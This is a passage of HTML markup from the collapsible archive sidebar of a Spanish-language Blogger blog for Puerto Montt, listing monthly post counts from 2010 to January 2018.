<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
